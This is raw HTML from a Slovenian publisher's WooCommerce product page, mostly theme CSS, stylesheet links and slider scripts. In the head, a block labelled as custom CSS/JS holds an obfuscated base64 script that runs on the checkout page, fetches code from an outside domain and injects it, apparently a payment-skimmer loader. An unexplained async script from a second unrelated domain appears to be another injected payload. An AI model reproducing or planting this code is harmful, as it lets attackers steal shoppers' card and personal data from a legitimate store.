max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/4715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/zuganke-vodne-afriske-nenavadne-zivali/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=4715' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fzuganke-vodne-afriske-nenavadne-zivali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fzuganke-vodne-afriske-nenavadne-zivali%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-4715 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
